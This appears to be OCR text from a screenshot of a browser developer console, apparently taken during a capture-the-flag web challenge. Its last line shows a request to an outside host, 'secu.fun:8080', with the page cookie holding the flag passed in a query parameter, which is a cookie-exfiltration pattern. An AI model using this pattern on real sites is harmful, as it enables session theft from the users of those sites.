 Inspector Console Debugger Network Style Editor Performance 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://localhost:5000/favicon.ico [HTTP/1.1 404 Not Found 20ms]
Top
Top
http://secu.fun:8080/?c=cookie=FLAG